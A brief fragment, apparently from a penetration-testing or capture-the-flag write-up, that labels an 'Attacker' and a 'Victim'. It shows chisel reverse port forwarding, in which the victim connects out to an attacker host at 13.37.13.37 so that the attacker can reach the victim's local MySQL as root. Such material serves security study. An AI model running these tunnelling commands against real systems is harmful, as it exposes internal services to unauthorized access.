 Attacker
chisel server -p 1337 --reverse
Listening :1337
Listening: 2222
$ mysql -h localhost -u 'root' -p
Forward port 2222 to 3306
Victim
chisel client 13.37.13.37:1337 R:2222:127.0.0.1:3306
Listening :3306